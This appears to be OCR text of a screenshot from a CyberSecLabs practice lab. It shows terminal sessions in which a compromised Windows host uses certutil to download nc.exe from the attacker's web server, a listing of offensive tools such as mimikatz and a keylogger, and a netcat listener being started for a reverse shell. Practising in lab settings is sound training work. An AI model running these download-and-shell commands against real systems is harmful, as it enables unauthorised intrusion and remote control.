 Applications Places Terminator Jul 7 11:34:44 1
root@kali: /usr/share/windows-resources/binaries
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Engine 119x13
mkdir pink
C:\>mkdir pink
cd pink
C:\>cd pink
C:\pink>
certutil -urlcache -split -f http://10.10.0.8/nc.exe nc.exe
C:\pink>certutil -urlcache -split -f http://10.10.0.8/nc.exe nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
root@kali: /usr/share/windows-resources/binaries 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Engine# cd /usr/share/win
windows-binaries/ windows-resources/ wine/
root@kali:~/Documents/Learn/CyberSecLabs/Engine# cd /usr/share/windows-resources/
binaries/ hyperion/ mimikatz/ ollydbg/ powersploit/ sbd/ wce/
root@kali:~/Documents/Learn/CyberSecLabs/Engine# cd /usr/share/windows-resources/binaries/
root@kali:/usr/share/windows-resources/binaries# ls
enumplus exe2bat.exe fgdump fport klogger.exe mbenum nbtenum nc.exe plink.exe radmin.exe vncviewer.exe wget.exe whoami.exe
root@kali:/usr/share/windows-resources/binaries# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.16 - - [07/Jul/2020 11:34:21] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.16 - - [07/Jul/2020 11:34:23] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.16 - - [07/Jul/2020 11:34:35] "GET /nc.exe HTTP/1.1" 200 -
172.31.1.16 - - [07/Jul/2020 11:34:36] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:/usr/share/windows-resources/binaries# nc -lnvp 1234